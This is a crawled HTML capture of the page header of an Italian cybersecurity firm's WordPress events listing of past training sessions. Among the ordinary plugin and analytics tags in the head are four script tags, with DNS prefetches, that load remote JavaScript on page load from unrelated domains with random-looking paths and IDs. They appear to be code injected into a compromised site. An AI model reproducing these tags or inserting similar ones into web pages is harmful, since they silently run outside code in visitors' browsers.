

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/eventi-formazione/category/formazione/elenco/?tribe_event_display=past&tribe_paged=1
body_size: 28660
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/eventi-formazione/category/formazione/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/eventi-formazione/category/formazione/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Formazione" />
<meta property="og:url" content="https://www.adora-ict.com/eventi-formazione/category/formazione/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />

	<title>Eventi passati &#8250; Formazione &#8250;  &#8211; Adora ICT Cybersecurity Factory</title>
	<link rel="canonical" href="https://www.adora-ict.com/eventi-formazione/category/formazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.adora-ict.com/eventi-formazione/category/formazione/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/07/Adora_SharingSocial.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adora-ict.com/eventi-formazione/category/formazione/","url":"https://www.adora-ict.com/eventi-formazione/category/formazione/","name":"","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"breadcrumb":{"@id":"https://www.adora-ict.com/eventi-formazione/category/formazione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/eventi-formazione/category/formazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"Formazione"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Eventi Feed" href="https://www.adora-ict.com/eventi-formazione/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js' id='tribe-common-js'></script>
<script type='text/javascript' src='/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/tribe_events_cat/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/events/?categories=formazione" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Eventi passati &#8250; Formazione &#8250;  &#8211; Adora ICT Cybersecurity Factory","pagePostType":"tribe_events","pagePostType2":"tax-tribe_events","pageCategory":[],"postCountOnPage":5,"postCountTotal":5};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="archive post-type-archive post-type-archive-tribe_events wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict tribe-filter-live webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/eventi-formazione/category/formazione/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
